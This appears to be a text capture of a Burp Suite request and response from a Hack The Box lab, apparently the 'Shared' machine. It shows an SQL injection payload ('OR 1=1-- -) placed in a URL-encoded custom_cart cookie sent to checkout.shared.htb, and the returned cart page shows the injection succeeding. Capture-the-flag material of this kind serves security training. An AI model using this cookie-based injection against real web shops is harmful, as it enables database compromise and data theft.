 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart=%7B%22'OR 1=1-- -%22%3A%221%22%7D;
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200ec7156873c598108532cb59ec9ae2f645874dcc722c9e16ce93b4d67b05f13bd44dce9aa68dc536be0f4
f94c41d2b850c5759b98d0e7eee3ddbd1098649eca15e0aa632713ed744a27f6e75800500b53d40701faef6f0d98
83097a0e9ddbd48e5242fe9ccf97386682281f0c3323facac3db3da14e5642471866744aed155ce12fca56df9958
f610490d7b30388750a4fe0b256bd9126b122fce1ea6f0afecc624bdad045bd960f97f5a2e88215a05c3e65798b5
358350809ac800a7a7f9784dd97247f0bb21ed9e444caede81c203b9d62009b625561d9162823df91eb8acaa8ba7
8f33485875d886f1b1b147f1fd820582226ca1503f5585364f0a950d00dd6b578eb5087b3a8b27ce834be885c478
1cb56da9f3462830ee2e5b6b2952e7d1fea0ab6953cbc9c13b5a863ff1268aba6c54dac44fb6faab6a94391333b5
6908385ce71f8beaf8488db9a4bad5194bdb99f8a181a655a0f7c6cfe5e23e566d292b349704655ee45ce3a26a20
130f2396446186633ff40cf3b164957778f024622d32fbcc0d3da4af3d22ae45a3c672330c2e135f0285f8d6104d
ec2529710425f0febb1f0924e611dd6705058cae4488d4db6e11af89dea0c5a2bbef7c2c3ca3196beeab602f6997
78ad66a6402f2a460f0d87c9f0053360021e65518bf49a0cfd65b8f6128ec48c94a0513c77d12d09b3018bf67b7d
f791c5d15a69bdcff91005ea6e9be4684a11038d0cbeb0
4 Sec-Ch-Ua: "Opera";v="83", "Chromium";v="97", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://shared.htb/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
</title>
15 <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
16 <link href="css/styles.css" rel="stylesheet" />
17 </head>
18 <body>
19 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
20 <div class="container">
21 <a class="navbar-brand" href="#">
Your cart
</a>
22 <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon">
</span>
</button>
23 </div>
24 </nav>
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
53GG2EF8
</td>
43 <td>
1
</td>
44 <td>
$23,90
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
&nbsp;
</th>
50 <th scope="col">
$23,90
</th>
51 </tr>